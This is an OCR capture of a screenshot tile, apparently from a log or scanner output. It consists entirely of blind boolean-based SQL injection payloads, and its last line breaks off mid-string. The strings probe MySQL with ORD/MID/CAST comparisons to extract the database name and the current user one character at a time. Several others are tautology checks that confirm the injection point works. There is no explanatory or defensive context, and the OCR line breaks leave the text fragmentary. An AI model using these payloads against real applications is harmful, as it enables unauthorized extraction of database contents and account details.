
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>96 AND
'jnFQ%'='jnFQ
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),15,1))>102 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),4,1))>93 AND
'EXfJ' LIKE 'EXfJ
,
0' AND 8801>8800 AND 'XSQf' LIKE 'XSQf
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),3,1))>96 AND
'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),10,1))>104 AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),15,1))>100 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),8,1))>96 AND
'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),2,1))>110 AND 'EXfJ' LIKE 'EXfJ
,
0' AND (SELECT
QUARTER(NULL XOR NULL)) IS NULL AND 'kLWi' LIKE 'kLWi
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),5,1))>104
AND 'EXfJ' LIKE 'EXfJ
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),17,1))>114 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),5,1))>64 AND
'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS